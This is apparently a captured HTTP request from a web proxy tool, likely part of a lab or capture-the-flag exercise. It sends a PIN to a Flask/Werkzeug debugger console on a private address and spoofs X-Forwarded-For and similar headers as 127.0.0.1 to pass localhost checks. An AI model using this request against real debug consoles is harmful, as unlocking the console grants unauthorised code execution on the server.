 Request 数据包扫描 热加载 构造请求
1 GET /console?__debugger__=yes&cmd=pinauth&pin=105-342-220&s=Cm0QPWir2SxiP5vuUHla HTTP/1.1
2 Host: 172.22.251.229:5000
3 Accept: */*
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Referer: http://172.22.251.229:5000/console
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
8 X-Forwarded-For: 127.0.0.1
9 X-Originating-IP: 127.0.0.1
10 X-Remote-Addr: 127.0.0.1
11 X-Remote-IP: 127.0.0.1